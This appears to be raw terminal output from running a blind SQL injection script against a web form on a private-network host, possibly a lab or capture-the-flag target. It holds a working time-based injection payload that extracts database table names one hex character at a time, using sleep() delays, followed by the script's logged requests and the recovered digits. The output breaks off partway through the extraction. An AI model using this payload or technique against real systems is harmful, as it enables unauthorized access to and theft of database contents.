 └─$ python3 script.py -post -u "http://10.8.32.1:43064/" -t hex \
-d "name=mikop' or if((substring((SELECT HEX(TABLE_NAME) FROM information_schema.tables WHERE table_schema= database() limit 0,1), {POSITION}, 1)={SYMBOL}), sleep(0.5), 0)#" \
--show-request
BLIND
SQLI
Input length: 10
[0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 65, 66, 67, 68, 69, 70]
Print result:
URL:http://10.8.32.1:43064/, Header:{}, Data:{'name': "mikop' or if((substring((SELECT HEX(TABLE_NAME) FROM information_schema.tables WHERE table_schema= database() limit 0,1), 1, 1)=0), sleep(0.5), 0)#"}
URL:http://10.8.32.1:43064/, Header:{}, Data:{'name': "mikop' or if((substring((SELECT HEX(TABLE_NAME) FROM information_schema.tables WHERE table_schema= database() limit 0,1), 1, 1)=1), sleep(0.5), 0)#"}
URL:http://10.8.32.1:43064/, Header:{}, Data:{'name': "mikop' or if((substring((SELECT HEX(TABLE_NAME) FROM information_schema.tables WHERE table_schema= database() limit 0,1), 1, 1)=2), sleep(0.5), 0)#"}
URL:http://10.8.32.1:43064/, Header:{}, Data:{'name': "mikop' or if((substring((SELECT HEX(TABLE_NAME) FROM information_schema.tables WHERE table_schema= database() limit 0,1), 1, 1)=3), sleep(0.5), 0)#"}
URL:http://10.8.32.1:43064/, Header:{}, Data:{'name': "mikop' or if((substring((SELECT HEX(TABLE_NAME) FROM information_schema.tables WHERE table_schema= database() limit 0,1), 1, 1)=4), sleep(0.5), 0)#"}
URL:http://10.8.32.1:43064/, Header:{}, Data:{'name': "mikop' or if((substring((SELECT HEX(TABLE_NAME) FROM information_schema.tables WHERE table_schema= database() limit 0,1), 1, 1)=5), sleep(0.5), 0)#"}
URL:http://10.8.32.1:43064/, Header:{}, Data:{'name': "mikop' or if((substring((SELECT HEX(TABLE_NAME) FROM information_schema.tables WHERE table_schema= database() limit 0,1), 1, 1)=6), sleep(0.5), 0)#"}
URL:http://10.8.32.1:43064/, Header:{}, Data:{'name': "mikop' or if((substring((SELECT HEX(TABLE_NAME) FROM information_schema.tables WHERE table_schema= database() limit 0,1), 1, 1)=7), sleep(0.5), 0)#"}
7
URL:http://10.8.32.1:43064/, Header:{}, Data:{'name': "mikop' or if((substring((SELECT HEX(TABLE_NAME) FROM information_schema.tables WHERE table_schema= database() limit 0,1), 2, 1)=0), sleep(0.5), 0)#"}
URL:http://10.8.32.1:43064/, Header:{}, Data:{'name': "mikop' or if((substring((SELECT HEX(TABLE_NAME) FROM information_schema.tables WHERE table_schema= database() limit 0,1), 2, 1)=1), sleep(0.5), 0)#"}
URL:http://10.8.32.1:43064/, Header:{}, Data:{'name': "mikop' or if((substring((SELECT HEX(TABLE_NAME) FROM information_schema.tables WHERE table_schema= database() limit 0,1), 2, 1)=2), sleep(0.5), 0)#"}
URL:http://10.8.32.1:43064/, Header:{}, Data:{'name': "mikop' or if((substring((SELECT HEX(TABLE_NAME) FROM information_schema.tables WHERE table_schema= database() limit 0,1), 2, 1)=3), sleep(0.5), 0)#"}
URL:http://10.8.32.1:43064/, Header:{}, Data:{'name': "mikop' or if((substring((SELECT HEX(TABLE_NAME) FROM information_schema.tables WHERE table_schema= database() limit 0,1), 2, 1)=4), sleep(0.5), 0)#"}
URL:http://10.8.32.1:43064/, Header:{}, Data:{'name': "mikop' or if((substring((SELECT HEX(TABLE_NAME) FROM information_schema.tables WHERE table_schema= database() limit 0,1), 2, 1)=5), sleep(0.5), 0)#"}
5
URL:http://10.8.32.1:43064/, Header:{}, Data:{'name': "mikop' or if((substring((SELECT HEX(TABLE_NAME) FROM information_schema.tables WHERE table_schema= database() limit 0,1), 3, 1)=0), sleep(0.5), 0)#"}
URL:http://10.8.32.1:43064/, Header:{}, Data:{'name': "mikop' or if((substring((SELECT HEX(TABLE_NAME) FROM information_schema.tables WHERE table_schema= database() limit 0,1), 3, 1)=1), sleep(0.5), 0)#"}
URL:http://10.8.32.1:43064/, Header:{}, Data:{'name': "mikop' or if((substring((SELECT HEX(TABLE_NAME) FROM information_schema.tables WHERE table_schema= database() limit 0,1), 3, 1)=2), sleep(0.5), 0)#"}
URL:http://10.8.32.1:43064/, Header:{}, Data:{'name': "mikop' or if((substring((SELECT HEX(TABLE_NAME) FROM information_schema.tables WHERE table_schema= database() limit 0,1), 3, 1)=3), sleep(0.5), 0)#"}
URL:http://10.8.32.1:43064/, Header:{}, Data:{'name': "mikop' or if((substring((SELECT HEX(TABLE_NAME) FROM information_schema.tables WHERE table_schema= database() limit 0,1), 3, 1)=4), sleep(0.5), 0)#"}
URL:http://10.8.32.1:43064/, Header:{}, Data:{'name': "mikop' or if((substring((SELECT HEX(TABLE_NAME) FROM information_schema.tables WHERE table_schema= database() limit 0,1), 3, 1)=5), sleep(0.5), 0)#"}
URL:http://10.8.32.1:43064/, Header:{}, Data:{'name': "mikop' or if((substring((SELECT HEX(TABLE_NAME) FROM information_schema.tables WHERE table_schema= database() limit 0,1), 3, 1)=6), sleep(0.5), 0)#"}
URL:http://10.8.32.1:43064/, Header:{}, Data:{'name': "mikop' or if((substring((SELECT HEX(TABLE_NAME) FROM information_schema.tables WHERE table_schema= database() limit 0,1), 3, 1)=7), sleep(0.5), 0)#"}
7
URL:http://10.8.32.1:43064/, Header:{}, Data:{'name': "mikop' or if((substring((SELECT HEX(TABLE_NAME) FROM information_schema.tables WHERE table_schema= database() limit 0,1), 4, 1)=0), sleep(0.5), 0)#"}